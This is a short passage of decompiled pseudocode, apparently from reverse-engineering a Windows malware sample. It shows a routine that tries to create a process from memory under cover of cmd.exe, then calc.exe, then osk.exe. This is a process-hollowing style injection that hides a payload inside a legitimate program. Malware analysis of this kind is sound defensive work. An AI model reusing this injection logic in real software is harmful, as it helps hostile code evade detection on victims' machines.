 *(_DWORD *)var_FakeProcess = "cmd.exe";
v39 = 0;
v38 = Func_CreateProcessMemory((int *)&v43, (int *)&v39, 0, (void **)var_FakeProcess, 1, 0, 0, 1, 1, (int *)&v42, 0);
if ( v39 )
  sub_40A3B1(v39);
if ( *(_DWORD *)var_FakeProcess )
  sub_40A3B1(*(void **)var_FakeProcess);
sub_40A3B1(v42);
if ( !v38 )
{
  v7 = sub_40A3C9(0x10u);
  v42 = v7;
  *(_DWORD *)v7 = 0;
  *((_DWORD *)v7 + 1) = 0;
  *((_DWORD *)v7 + 2) = 0;
  *((_DWORD *)v7 + 3) = 0;
  lpFileName = 0;
  *(_DWORD *)var_FakeProcess = "calc.exe";
  v39 = 0;
  v38 = Func_CreateProcessMemory((int *)&v43, (int *)&v39, 0, (void **)var_FakeProcess, 1, 0, 0, 1, 1, (int *)&v42, 0);
  if ( v39 )
    sub_40A3B1(v39);
  if ( *(_DWORD *)var_FakeProcess )
    sub_40A3B1(*(void **)var_FakeProcess);
  sub_40A3B1(v42);
  if ( !v38 )
  {
    v8 = sub_40A3C9(0x10u);
    v42 = v8;
    *(_DWORD *)v8 = 0;
    *((_DWORD *)v8 + 1) = 0;
    *((_DWORD *)v8 + 2) = 0;
    *((_DWORD *)v8 + 3) = 0;
    lpFileName = 0;
    *(_DWORD *)var_FakeProcess = "osk.exe";
    v39 = 0;
    Func_CreateProcessMemory((int *)&v43, (int *)&v39, 0, (void **)var_FakeProcess, 1, 0, 0, 1, 1, (int *)&v42, 0);